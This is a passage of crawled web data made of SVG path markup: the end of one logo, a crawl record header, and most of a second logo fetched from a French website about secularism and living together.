1.89-7.62c.54-1.8,1.08-3.6,1.76-5.4a38.42,38.42,0,0,1,4.6-9.14,44.24,44.24,0,0,1,8.12-8.59c3.38-2.77,7.3-4.43,11.36-6a14.52,14.52,0,0,1,3.52-1,19.12,19.12,0,0,1,8,.42,27.49,27.49,0,0,1,11.23,5.82c1.08.83,2.16,1.8,3.25,2.63,2.71,1.94,3.38,4.57,3.25,7.62A5,5,0,0,1,237.33,66a21.73,21.73,0,0,1-4.73,4,10.46,10.46,0,0,1-3.92,1.52,4.42,4.42,0,0,1-4.19-1.25,24.31,24.31,0,0,1-1.76-1.94,8.85,8.85,0,0,0-6.36-2.91,15.93,15.93,0,0,0-11.09,4.71,17.11,17.11,0,0,0-3.52,5.82c-.54,1.39-1.08,2.63-1.49,4s-.81,3.19-1.22,4.71c-1.08,4.29-1,8.73-1.22,13.57.13,2.35.27,5.12.54,7.89Z" style="fill:#0071bc"></path><path d="M272.46,72.21c.13,3.46.13,6.79.27,10.11v20.22c-.13,5.26-.41,10.53-.54,15.93-.13,2.91-.13,6-.27,9-.13,2.77-.27,5.4-.41,8.17a36.44,36.44,0,0,1-.4,3.88,4.68,4.68,0,0,1-.68,2.22,14.48,14.48,0,0,1-1.08,1.94,4.93,4.93,0,0,1-4.46,2.35,15.75,15.75,0,0,1-2.57,0,6.7,6.7,0,0,1-5-1.66,8.85,8.85,0,0,1-1.76-2.63,12,12,0,0,1-1.08-5.82c.13-4.85.41-9.56.54-14.27,0-2.35.14-4.71.14-6.92V90.91q0-5.61-.41-11.22a166.29,166.29,0,0,1-.14-20.08,40.19,40.19,0,0,1,.41-5.68,13,13,0,0,1,2.3-5.26A3,3,0,0,1,260,47.15c2.71.14,5.41.14,8.12.28a2.64,2.64,0,0,1,2.3,1.52,10.64,10.64,0,0,1,1.49,5.26c.14,2.77,0,5.4,0,9.28.14,2.08.41,5.4.54,8.73Z" style="fill:#0071bc"></path><path d="M147.41,39.57a3.61,3.61,0,0,1-2.57-2.63,7.27,7.27,0,0,1-1-3.32c0-2.22,1.22-3.74,3-5a11.94,11.94,0,0,1,2.3-1.11,7.06,7.06,0,0,1,5.55.14,4.24,4.24,0,0,1,2.71,3.46,4.1,4.1,0,0,1,.13,1.25,5.84,5.84,0,0,1-2.3,5.26,10.29,10.29,0,0,1-3.79,2.08c-.68,0-1.35.14-2,.14a10.12,10.12,0,0,1-2-.28Zm15-2.63a10.26,10.26,0,0,1-1.08-3.46c-.41-1.66.41-3,1.22-4.43a4.33,4.33,0,0,1,1.9-1.66,4.92,4.92,0,0,0,.95-.69A4,4,0,0,1,169.2,26,7.06,7.06,0,0,1,173.12,28a5.31,5.31,0,0,1,1.76,4.15c0,3-2.3,6.93-5.41,7.89a7.45,7.45,0,0,1-2,.42,5.3,5.3,0,0,1-5-3.46Z" style="fill:#0071bc"></path><path d="M296.27,94c.13-3.46.41-7.06.54-10.53.13-4.16,0-8.31,0-12.6V69a4.91,4.91,0,0,0-.27-1.52,1.9,1.9,0,0,0-2-1.52c-2.71,0-5.41.14-8,0a5.16,5.16,0,0,1-3.92-1.25,4.46,4.46,0,0,1-1.49-3.32A27,27,0,0,1,283,51.16c.81-1.8,2-3,4.06-3h8c2,.14,3.92.42,5.82.42,5.14,0,10.28.14,15.42.14,2.71,0,5.27-.28,7.84-.42a9.34,9.34,0,0,1,4.33.83A4.11,4.11,0,0,1,330.22,51a8.84,8.84,0,0,1,.54,3.74,56.17,56.17,0,0,0-.27,6.92,4,4,0,0,1-2.71,3.46,13.13,13.13,0,0,1-3.38.55c-2.57.14-5.14.14-7.71.28a2.32,2.32,0,0,0-2.16,2.08c-.13,1.52-.41,3-.41,4.43-.13,7.06-.13,14-.41,20.91,0,3.19-.27,6.37-.41,9.69-.13,2.91-.13,6-.27,8.86,0,6.23,0,12.47-.14,18.7a44.86,44.86,0,0,1-.27,6.09,25.23,25.23,0,0,1-.68,3.46l-.81,2.49a3.33,3.33,0,0,1-2.16,2.49,15.34,15.34,0,0,1-2.71.69,12.15,12.15,0,0,1-5,.14,5.54,5.54,0,0,1-4.73-4.16,14,14,0,0,1-.41-3.32c-.14-8.86-.14-17.73-.14-26.59h-.13c.13-6,.13-11.91.41-18Z" style="fill:#0071bc"></path><path d="M342.26,78.58c.13-5.82.13-11.77.13-17.59.13-1,.13-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23A5.78,5.78,0,0,1,349,47.56c2.44-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3.05c.13,2.77.13,5.4.27,8a8.3,8.3,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55h11.63a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.13,4-.13,8.17-.13,12.33a28.27,28.27,0,0,0,.13,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.27,0,8-.14s5.28-.14,7.84-.28c1.9,0,3.65-.14,5.41-.14a11.13,11.13,0,0,1,4.74.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54,44.29,44.29,0,0,0,.27,4.43v3.74a5.08,5.08,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-.95-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.13-7.2-.13-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36ZM358.63,30a24.56,24.56,0,0,1,.81-3,17.91,17.91,0,0,1,1.49-3.74c2-3.19,4.19-6.37,6.36-9.42a2.86,2.86,0,0,1,1.49-1.11,9.39,9.39,0,0,1,2.84-.69,2.24,2.24,0,0,1,.95.14,11.4,11.4,0,0,1,4.19,3.46c1.35,2.08,2,4.43.41,6.79a6.25,6.25,0,0,0-.81,1.66c-.54,1-.95,1.94-1.49,3l-.81,1.66a54.15,54.15,0,0,1-4.73,8.73,4.36,4.36,0,0,1-2.84,2.08,8,8,0,0,1-1.89.14,4.23,4.23,0,0,1-3.92-2.22,11.94,11.94,0,0,1-.95-1.39,6.33,6.33,0,0,1-1.22-4.43,6.66,6.66,0,0,1,.14-1.66Z" style="fill:#0071bc"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/2020/12/logo-site-laicite-vivre-ensemble-2023.svg
body_size: 13207
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" viewBox="0 0 955 390"><rect x="26.1" y="232.78" width="332.13" height="139.09" rx="23.89" ry="23.89" style="fill:#0071bc;"></rect><g><path d="M844.25,196.97c3.09-8.29,3.45-17.05,4.64-25.69,.76-5.5,2.3-10.86,6.09-15.23,.8-.92,1.91-1.81,1.08-3.18-.81-1.33-2.25-1.23-3.54-.98-2.7,.53-4.67,2.18-6.29,4.34-2.59,3.45-4.11,7.4-5.47,11.43-.38,1.13-.99,2.06-2.38,2.13-1.39,.06-2.39-.55-2.96-1.76-.52-1.1-.96-2.25-1.33-3.41-2.13-6.62-1.91-13.53-2.49-20.34-.38-4.46-.5-8.97-1.95-13.26-.39-1.16-1.04-2.35-2.61-2.07-1.51,.27-2.13,1.38-2.32,2.79-.22,1.56,.08,3.09,.24,4.63,.65,6.49,1.38,12.98,1.15,19.51-.05,1.35-.22,3.02-1.93,3.3-1.84,.3-2.58-1.24-2.99-2.66-2.24-7.67-4.23-15.4-5.8-23.23-.45-2.24-.73-4.53-2.42-6.3-.8-.83-1.72-1.25-2.87-.84-1.2,.43-1.88,1.31-1.88,2.58,0,.89,.11,1.79,.29,2.67,1.56,7.34,3.16,14.67,4.74,22.01,.51,2.39,1,4.79,1.45,7.19,.2,1.12,.02,2.21-1.25,2.58-1.24,.36-2.05-.43-2.56-1.41-.56-1.08-1.01-2.23-1.4-3.39-2.43-7.18-4.84-14.37-7.26-21.55-.29-.86-.69-1.66-1.35-2.3-.76-.74-1.67-1.05-2.69-.72-1.02,.33-1.24,1.21-1.31,2.14-.12,1.65-.05,3.32,.6,4.82,2.73,6.31,4.33,13,6.6,19.46,.73,2.08,1.5,4.14,1.78,6.35,.13,1.05,.5,2.2-.69,2.85-1.09,.59-2.06-.01-2.94-.63-1.41-1-2.6-2.23-3.59-3.65-1.58-2.26-3.48-4.29-4.64-6.87-.66-1.45-2.01-2.54-3.8-1.83-1.95,.77-1.24,2.43-.9,3.8,.37,1.5,1.06,2.9,1.85,4.25,3.21,5.49,6.52,10.92,8.36,17.09,.91,3.04,2.01,6.04,3.22,8.98,1.93,4.69,4.34,9.07,7.74,12.94,2.52,2.86,5.79,4.97,7.65,8.51,3.52,6.71,4.69,14,5.89,21.3h24.96c-1.65-10.18-3.35-20.35-4.98-30.53-.31-1.93-.41-3.96,.28-5.82Zm-6.99-12.22c-.85,4.65-3.4,8.43-6.09,12.14-.74,1.02-1.78,1.82-3.13,1.58-5.94-1.05-11.65-2.6-15.75-7.52-2.27-2.72-2.9-7.16-1.4-10.13,1.32-2.61,3.5-3.7,7.76-3.69,1.86,.4,3.4-.45,4.88-2.23,2.65-3.2,7.49-3.28,10.5-.41,2.95,2.81,3.96,6.25,3.22,10.26Z" style="fill:#ecedef;"></path><path d="M504.08,198.29c-1.11-13.08-2.09-26.17-3.33-39.24-1.39-14.61-2.98-29.2-2.14-43.91,.38-6.61,1.44-12.9,5.91-18.25,2.18-2.6,3.85-5.62,4.97-8.93,2.2-6.54,3.18-13.31,4.25-20.07,.61-3.88,1.57-7.64,3.02-11.3,1.17-2.95,2.33-5.93,2.74-9.12,.17-1.27,.06-2.57-1.33-3.11-1.51-.59-2.53,.36-3.21,1.54-.61,1.05-.99,2.23-1.49,3.34-1.44,3.28-2.69,6.68-5.25,9.31-.77,.78-1.82,1.67-3.03,.98-1.03-.58-1.05-1.8-.97-2.86,.17-2.19,.36-4.39,.65-6.57,1-7.43,2.13-14.85,3.03-22.3,.23-1.87,.36-4.43-2.34-4.6-2.63-.17-2.74,2.31-3.02,4.23-1.17,7.99-2.29,15.98-3.47,23.96-.13,.87-.44,1.74-.81,2.54-.39,.84-1.01,1.55-2.08,1.4-.97-.14-1.24-.96-1.47-1.76-.47-1.59-.4-3.21-.34-4.85,.32-9.12,.59-18.25,.84-27.37,.04-1.53-.23-3.03-2.22-3.2-1.91-.16-3.1,.73-3.6,2.58-.5,1.83-.51,3.71-.53,5.59-.06,7.59-.76,15.14-1.3,22.7-.12,1.73-.67,3.82-2.69,3.86-2.06,.04-2.51-2.17-2.74-3.79-.95-6.78-2.13-13.53-2.12-20.42,0-3.13-1.1-4.8-2.99-4.84-1.77-.04-2.72,1.74-2.87,4.92-.33,7.06,1.19,13.96,1.75,20.94,.35,4.39,.64,8.8-.26,13.16-.32,1.54-1.03,2.99-2.95,3.14-1.83,.15-2.58-1.1-3.18-2.51-1.3-3.04-3.18-5.72-5.42-8.1-2.37-2.53-5.06-4.67-8.86-4.49-1.09,.05-2.18,.16-2.7,1.3-.56,1.21,.29,1.98,1,2.78,1.14,1.28,2.71,2.09,3.68,3.57,3.18,4.89,5.69,10.07,7.08,15.76,1.56,6.37,3.82,12.47,7.05,18.19,1.09,1.93,1.72,3.98,1.92,6.25,.94,10.91,.11,21.85,.8,32.77,.58,9.19,.19,18.42,.46,27.64,.58,19.65-.06,39.31-.95,58.95-.23,5.08-.72,10.14-1.1,15.22h34.48c-.06-1.45-.13-2.89-.25-4.33-.87-10.24-1.77-20.47-2.64-30.7Zm-19.13-106.89c-4.07-3.52-7.44-7.51-8.87-12.85-.84-3.13-.19-6,1.78-8.52,3.21-4.11,7.57-4.55,11.43-1.05,1.21,1.1,2.19,1.27,3.69,.69,5.44-2.1,10.66,1.71,10.59,8.31-.15,2.45-1.2,5.24-3.5,7.4-3.18,2.99-6.85,5.21-11.01,6.61-1.51,.51-2.84,.48-4.1-.6Z" style="fill:#ecedef;"></path><path d="M779.9,182.87c-1.99-13.06-4.37-26.05-6.6-39.07-1.57-9.16-2.68-18.39-4.53-27.5-1.03-5.1-1.21-10.1,.68-15.17,1.51-4.03,2.16-8.34,2.52-12.68,.74-8.96,1.53-17.92,7.67-25.3,1.18-1.41,.16-3.15-1.71-3.34-1.97-.2-3.69,.48-5.19,1.75-1.89,1.61-3.39,3.52-4.43,5.78-1.22,2.66-2.65,5.24-3.34,8.13-.32,1.32-1.06,2.45-2.6,2.57-1.53,.11-2.42-.93-3.01-2.12-.54-1.08-.9-2.27-1.24-3.44-1.79-6.25-1.79-12.74-2.43-19.14-.42-4.3-.84-8.6-1.45-12.88-.26-1.82-1.16-3.77-3.42-3.37-2.26,.41-2.57,2.44-2.39,4.46,.02,.24,.05,.49,.1,.73,1.12,6.03,1.05,12.18,1.69,18.26,.17,1.61,.16,3.27-.35,4.85-.29,.89-.76,1.68-1.76,1.84-1.14,.19-1.85-.53-2.35-1.41-.36-.63-.6-1.34-.79-2.05-1.75-6.62-3.5-13.23-5.19-19.86-.56-2.21-.81-4.5-1.42-6.7-.63-2.26-2.35-3.35-4.17-2.87-2.29,.62-2.16,2.48-1.83,4.17,1.25,6.31,2.64,12.6,3.94,18.9,.79,3.83,2.14,7.55,2.23,11.5,.02,.99-.06,2.06-1.31,2.32-1.13,.24-1.86-.44-2.35-1.37-.34-.65-.63-1.33-.87-2.02-1.59-4.79-3.14-9.61-4.75-14.39-1.04-3.09-2.14-6.16-3.3-9.21-.66-1.72-1.8-3.19-3.86-2.43-1.96,.72-1.68,2.56-1.35,4.21,.2,.96,.46,1.91,.82,2.82,3.03,7.76,5.29,15.77,7.78,23.71,.29,.93,.55,1.9,.62,2.86,.12,1.84-.96,2.58-2.65,1.82-1.74-.79-3.04-2.15-4.28-3.59-2.03-2.36-3.67-4.98-5.38-7.56-.75-1.13-1.82-2.4-3.43-1.52-1.5,.82-1.35,2.41-.83,3.72,.84,2.11,1.84,4.18,2.97,6.16,3.01,5.24,5.64,10.6,7.52,16.4,3.03,9.37,6.85,18.39,14.73,24.94,2.27,1.88,3.53,4.44,4.72,7.05,3.56,7.76,4.42,16.19,5.76,24.45,1.93,11.92,2.31,24.02,3.54,36.02,1.71,16.65,3.11,33.33,4.67,50h33.33c-.68-2.77-1.47-5.52-2.08-8.3-3.04-14.02-6.54-27.94-8.7-42.15Zm-19.25-87.77c-1.33,3.51-3.09,6.83-5.5,9.76-.82,1-1.67,1.73-3.1,1.52-4.91-.71-9.51-2.23-13.57-5.17-2.07-1.5-3.36-3.61-4.01-5.99-1.62-5.88,2.13-10.34,8.64-10.08,1.69,.57,2.93-.19,4.19-1.88,1.62-2.18,3.98-3.33,6.89-2.65,3.38,.79,5.67,2.78,6.75,6.08,.92,2.82,.75,5.69-.28,8.41Z" style="fill:#ecedef;"></path><path d="M699.9,167.16c.27-2.25,1.06-4.29,2.35-6.1,3.38-4.75,5.84-9.95,8.02-15.34,3.18-7.88,6.42-15.78,13.88-20.85,.72-.49,1.57-1.07,1.29-2.16-.27-1.07-1.17-1.52-2.14-1.81-1.52-.46-3.03-.51-4.55,.11-2.15,.87-4.02,2.11-5.74,3.66-2.57,2.33-4.56,5.09-6.37,8.01-.62,1-1.42,1.83-2.78,1.59-1.34-.24-2.16-1.06-2.58-2.33-.48-1.42-.48-2.91-.37-4.36,.37-4.97,1.1-9.87,2.23-14.74,1.25-5.39,2.64-10.79,2.63-16.38,0-1.86,.89-4.6-2.26-4.76-2.81-.15-2.92,2.4-3.22,4.37-1,6.62-2.53,13.14-4.14,19.63-.45,1.81-.74,4.57-3.15,4.29-2.67-.32-2.37-3.16-2.36-5.21,.03-3.83,.33-7.65,.43-11.48,.1-3.42-.05-6.84,.42-10.26,.24-1.76,.15-3.59-.02-5.37-.16-1.66-1.03-3.02-2.85-3.19-1.96-.18-2.6,1.37-3.11,2.88-.15,.46-.23,.96-.22,1.45,.25,9.16-1.31,18.21-1.56,27.34-.02,.89-.12,1.79-.31,2.66-.24,1.09-.77,2.05-2.07,2.06-1.19,0-1.71-.91-1.95-1.88-.27-1.1-.47-2.24-.51-3.37-.22-5.46-.33-10.92-.59-16.38-.14-2.93-.42-5.85-.79-8.76-.15-1.18-.88-2.17-2.24-2.23-1.37-.06-2.01,.95-2.44,2.05-.23,.6-.34,1.27-.34,1.91-.02,3.1,.05,6.19,.21,9.29,.35,6.59,.51,13.2,.69,19.8,.03,1.22-.04,2.63-1.42,3.12-1.56,.55-2.43-.72-3.15-1.77-1.44-2.09-2.55-4.36-3.29-6.8-.64-2.11-1.2-4.24-1.89-6.33-.36-1.09-1.18-1.79-2.42-1.66-1.28,.13-1.77,1.05-1.91,2.19-.17,1.47-.15,2.94,.18,4.38,.71,3.1,1.43,6.19,2.21,9.27,1.37,5.44,.98,11.02,1.45,16.54,.63,7.37,1.63,14.78,5.68,21.05,4.12,6.39,4.82,13.22,4.49,20.38-.34,7.26-1.44,14.45-2.67,21.59-1.72,10.04-3.84,20.01-5.7,30.03h27c.33-2.29,.47-4.6,.75-6.9,2.4-19.76,4.81-39.51,7.2-59.27Zm-18.36-10.72c-3.12-1.97-5.99-4.22-7.96-7.44-1.43-2.34-1.93-4.83-1.49-7.5,.88-5.38,6.34-8.07,11.41-5.58,1.1,.54,1.95,1,3.07,.02,2.67-2.31,5.67-2.76,8.84-1.08,3.3,1.75,4.32,4.69,4.16,6.82-.07,7.06-3.74,10.66-7.49,14.02-4.82,4.32-5.04,4.22-10.53,.74Z" style="fill:#ecedef;"></path><path d="M635.74,196.69c-.02-2.02,.68-3.81,1.53-5.6,2.29-4.86,4.68-9.65,6.12-14.9,2.37-8.62,4.56-17.44,11.86-23.64,.78-.66,1.2-1.6,.62-2.64-.53-.93-1.41-1.36-2.46-1.32-2.63,.1-4.9,1.04-6.85,2.84-3.21,2.97-5.74,6.45-7.69,10.34-.58,1.16-1.23,2.15-2.69,2.13-1.56-.03-2.26-1.11-2.78-2.38-.76-1.84-1.03-3.74-1.08-5.73-.21-7.46,1.19-14.79,1.75-22.18,.22-2.94,.28-5.87,.14-8.8-.08-1.62-.78-2.83-2.65-2.9-1.74-.06-2.53,.95-2.78,2.48-.19,1.12-.34,2.27-.34,3.4,.01,3.02-.1,6.04-.56,9.03-.59,3.86-.51,7.84-1.75,11.59-.41,1.23-1.05,2.59-2.61,2.56-1.72-.03-1.85-1.58-2.13-2.84-.18-.79-.35-1.6-.39-2.41-.36-7-1.48-13.95-1.41-20.98,.02-1.71,.02-3.44-.2-5.13-.31-2.39-1.73-3.69-3.62-3.52-2.35,.21-2.6,1.99-2.55,3.76,.23,7.9,.55,15.8,.8,23.71,.08,2.36,.12,4.73,.05,7.09-.03,1.08-.45,2.17-1.74,2.35-1.33,.19-1.88-.81-2.23-1.84-.31-.92-.59-1.89-.67-2.85-.61-7.66-2.51-15.12-3.46-22.73-.24-1.94-.61-4.08-3.08-4.39-1.56-.2-2.65,1.84-2.35,4.94,.35,3.64,1.14,7.24,1.64,10.88,.78,5.65,1.53,11.31,2.17,16.98,.15,1.31,.4,3.04-1.23,3.65-1.6,.6-2.49-.91-3.37-1.9-2.1-2.35-3.25-5.24-4.45-8.1-.6-1.42-1.21-2.86-1.97-4.2-.52-.91-1.47-1.31-2.54-1.03-1.13,.3-1.45,1.21-1.52,2.26-.08,1.16,.17,2.28,.56,3.36,3.35,9.4,5.64,19.02,7.15,28.9,1.1,7.22,3.95,13.93,8.6,19.75,2.06,2.58,3.41,5.54,4.01,8.83,1.69,9.23,1.29,18.54,.94,27.83h24.69c0-.06,0-.12,0-.18-.25-12.16,.59-24.3,.49-36.46Zm-7.92-11.4c-5.1,6.05-5.63,6.06-12.67,2.44-3.55-1.82-6.65-4.14-8.65-7.69-2.72-4.83-.85-10.46,4.05-12.52,2.02-.85,3.84-.37,5.65,.49,1.07,.51,1.97,.62,2.87-.33,2.51-2.65,5.34-3.98,8.96-2.16,3.04,1.53,4.88,4.77,4.86,8.44,.13,4.77-2.39,8.15-5.06,11.33Z" style="fill:#ecedef;"></path><path d="M556.87,222.37c1.58-14.02,2.96-28.06,4.77-42.04,1.17-8.98,2.12-17.98,3.17-26.97,.25-2.14,.78-4.17,2.01-5.97,4.41-6.43,7.67-13.43,10.52-20.65,2.51-6.38,5.68-12.28,11.52-16.32,.95-.65,2.02-1.4,1.51-2.75-.48-1.27-1.68-1.78-2.96-1.82-2.7-.09-5.2,.59-7.23,2.46-2.76,2.54-5.53,5.06-7.54,8.31-.92,1.49-1.93,3.51-4.06,2.83-2.04-.65-2.21-2.82-2.35-4.73-.03-.41-.02-.82-.02-1.22,0-5.76,1.1-11.34,2.48-16.9,1.32-5.31,2.28-10.69,2.44-16.18,.05-1.61-.14-3.3-2.23-3.45-2.07-.15-2.8,1.32-3.12,3.07-.34,1.85-.61,3.7-.98,5.54-1.15,5.75-1.97,11.58-4.19,17.06-.48,1.2-.98,2.64-2.67,2.37-1.64-.27-1.68-1.78-1.92-3.05-.06-.32-.08-.65-.06-.98,.27-7.41,.52-14.82,.83-22.23,.09-2.2,.35-4.4-.03-6.59-.25-1.39-1.03-2.41-2.57-2.55-1.42-.12-2.34,.66-2.85,1.88-.34,.81-.69,1.72-.68,2.57,.13,8.99-1.75,17.86-1.58,26.84,.02,.97-.09,1.96-.31,2.91-.26,1.12-.7,2.36-2.12,2.3-1.36-.05-1.88-1.22-2.11-2.37-.21-1.03-.32-2.1-.3-3.15,.12-7.84-.98-15.62-1.06-23.45,0-.91-.2-1.79-.69-2.57-1.19-1.88-2.82-1.86-3.98,.02-1.19,1.92-1.28,4.04-.99,6.16,1.04,7.54,.64,15.15,1.26,22.71,.11,1.37-.06,2.77-.22,4.14-.1,.88-.31,1.85-1.33,2.16-1.17,.36-1.77-.51-2.42-1.26-2.53-2.93-3.72-6.47-4.76-10.1-.4-1.41-.67-2.88-1.54-4.1-.6-.84-1.43-1.39-2.52-1.1-1.05,.28-1.29,1.17-1.33,2.11-.1,2.21,.09,4.37,.5,6.56,.87,4.56,2.94,8.88,2.88,13.61-.08,5.32,.5,10.59,1.09,15.85,.65,5.84,2.31,11.41,5.57,16.29,2.23,3.34,3.38,6.87,3.61,10.74,.78,13.07-1.65,25.84-3.89,38.61-1.23,6.98-2.66,13.93-4.02,20.88-1.01,5.16-2.04,10.31-3.05,15.46h28.22c0-.09,.01-.17,.02-.27,.35-3.57,.91-7.12,1.31-10.69Zm-6.13-78.75c-4.35-1.84-8.07-4.61-11.08-8.19-1.64-1.95-2.44-4.41-2.32-6.9-.36-6.23,5.96-10.6,11.62-7.21,.92,.55,1.72,.78,2.65-.04,3.04-2.68,6.28-3.26,9.74-.74,3.25,2.37,3.98,5.74,3.26,9.35-1.28,6.41-6.07,10.18-11.02,13.71-.82,.59-1.92,.41-2.84,.02Z" style="fill:#ecedef;"></path><path d="M918.9,206c-1.51-11.9-2.26-23.86-3.11-35.81-.6-8.54-1.03-17.09-1.62-25.62-.7-10.16-1.53-20.32-2.24-30.48-.17-2.43-.27-4.93,.9-7.21,3.17-6.18,4.49-12.93,5.86-19.63,1.56-7.6,3.52-14.94,9.36-20.56,.75-.72,1.1-1.65,.62-2.68-.47-1.03-1.41-1.3-2.43-1.32-1.96-.04-3.66,.72-5.23,1.81-4.3,2.97-6.38,7.52-8.5,12.03-.66,1.41-1.08,3.12-3.06,2.99-1.96-.13-2.67-1.79-3.12-3.35-.8-2.74-1.3-5.55-1.3-8.44,.02-8.4,.03-16.81-.04-25.21-.03-3.32-1.23-4.96-3.32-4.74-3.07,.32-2.54,2.77-2.48,4.7,.23,6.85,.14,13.69-.54,20.51-.17,1.73,0,4.09-2.35,4.24-2.38,.16-2.53-2.2-2.85-3.9-1.51-8.01-2.71-16.08-3.63-24.18-.17-1.53-.31-3.09-1.19-4.45-.76-1.17-1.83-1.57-3.17-1.29-1.34,.28-1.89,1.24-1.92,2.49-.04,1.55-.19,3.14,.09,4.64,1.3,7.15,1.47,14.44,2.68,21.6,.31,1.84,.47,3.73,.48,5.6,0,1.17-.02,2.7-1.59,2.94-1.53,.24-2.04-1.09-2.44-2.27-.37-1.08-.7-2.18-.96-3.29-1.58-6.67-3.11-13.35-4.71-20.01-.32-1.34-.76-2.67-1.26-3.95-.41-1.05-1.21-1.82-2.43-1.69-1.36,.15-1.87,1.19-2.06,2.4-.2,1.3-.18,2.62,.11,3.9,1.44,6.28,2.96,12.54,4.34,18.83,.66,3.02,1.82,5.96,1.73,9.1-.06,2.29-1.33,2.9-3.24,1.63-1.36-.91-2.42-2.14-3.38-3.49-1.87-2.61-2.89-5.67-4.61-8.33-.77-1.19-1.81-2.66-3.55-1.88-1.71,.77-1.34,2.45-1.01,3.88,.4,1.75,.91,3.47,1.73,5.09,2.86,5.62,5.35,11.38,6.39,17.65,.61,3.64,1.71,7.14,2.91,10.6,1.71,4.95,3.72,9.85,7.49,13.58,4.02,3.97,6.24,8.66,7.24,14.1,1.46,7.97,2.24,16.02,2.28,24.09,.15,27.57,.06,55.15,.05,82.73h32.53c-.04-.28-.07-.57-.11-.89-1.1-8.82-2.25-17.63-3.37-26.44Zm-11.6-113.92c-.99,5.38-4.06,9.52-7.65,13.39-1.12,1.21-2.54,1.5-4.04,1.08-4.68-1.31-9.06-3.19-12.51-6.81-2.02-2.13-2.96-4.63-3-6.54,.02-6.38,3.87-9.44,9.35-8.34,1.41,.28,2.55,.52,3.76-.74,2.92-3.03,6.43-3.69,9.49-2.06,3.37,1.81,5.3,6.18,4.59,10.01Z" style="fill:#ecedef;"></path><path d="M503.57,77.99c.08-6.6-5.15-10.41-10.59-8.31-1.5,.58-2.48,.41-3.69-.69-3.86-3.5-8.22-3.07-11.43,1.05-1.96,2.52-2.61,5.38-1.78,8.52,1.43,5.33,4.8,9.33,8.87,12.85,1.26,1.09,2.59,1.11,4.1,.6,4.16-1.4,7.83-3.63,11.01-6.61,2.3-2.16,3.35-4.95,3.5-7.4Z" style="fill:#ed1d26;"></path><path d="M823.54,174.89c-1.48,1.78-3.02,2.63-4.88,2.23-4.26,0-6.44,1.09-7.76,3.69-1.5,2.97-.87,7.41,1.4,10.13,4.1,4.92,9.81,6.47,15.75,7.52,1.35,.24,2.39-.56,3.13-1.58,2.69-3.71,5.24-7.49,6.09-12.14,.73-4.01-.28-7.45-3.22-10.26-3.01-2.87-7.85-2.79-10.5,.41Z" style="fill:#ed1d26;"></path><path d="M754.18,80.61c-2.91-.68-5.27,.47-6.89,2.65-1.26,1.69-2.5,2.45-4.19,1.88-6.51-.26-10.26,4.2-8.64,10.08,.66,2.37,1.95,4.49,4.01,5.99,4.06,2.94,8.66,4.46,13.57,5.17,1.42,.21,2.28-.52,3.1-1.52,2.41-2.93,4.17-6.25,5.5-9.76,1.03-2.72,1.2-5.59,.28-8.41-1.08-3.3-3.37-5.29-6.75-6.08Z" style="fill:#f7931e;"></path><path d="M699.56,141.67c.17-2.14-.86-5.07-4.16-6.82-3.17-1.68-6.16-1.23-8.84,1.08-1.12,.97-1.98,.51-3.07-.02-5.07-2.48-10.53,.21-11.41,5.58-.44,2.67,.06,5.16,1.49,7.5,1.98,3.22,4.85,5.47,7.96,7.44,5.5,3.48,5.72,3.59,10.53-.74,3.75-3.37,7.42-6.97,7.49-14.02Z" style="fill:#93278f;"></path><path d="M628.02,165.52c-3.62-1.82-6.45-.49-8.96,2.16-.9,.95-1.8,.84-2.87,.33-1.8-.86-3.62-1.34-5.65-.49-4.9,2.06-6.77,7.69-4.05,12.52,2,3.55,5.1,5.86,8.65,7.69,7.04,3.62,7.57,3.62,12.67-2.44,2.67-3.17,5.19-6.56,5.06-11.33,.02-3.67-1.83-6.91-4.86-8.44Z" style="fill:#0071bc;"></path><path d="M564.6,129.89c.72-3.61,0-6.98-3.26-9.35-3.47-2.52-6.7-1.94-9.74,.74-.93,.82-1.73,.59-2.65,.04-5.66-3.38-11.98,.99-11.62,7.21-.11,2.49,.69,4.95,2.32,6.9,3.01,3.58,6.73,6.36,11.08,8.19,.92,.39,2.02,.56,2.84-.02,4.95-3.53,9.74-7.3,11.02-13.71Z" style="fill:#009245;"></path><path d="M902.7,82.07c-3.06-1.64-6.57-.98-9.49,2.06-1.21,1.26-2.36,1.02-3.76,.74-5.48-1.1-9.33,1.97-9.35,8.34,.04,1.91,.98,4.41,3,6.54,3.45,3.62,7.83,5.49,12.51,6.81,1.5,.42,2.92,.13,4.04-1.08,3.59-3.87,6.65-8.01,7.65-13.39,.71-3.82-1.22-8.2-4.59-10.01Z" style="fill:#009245;"></path></g><g><path 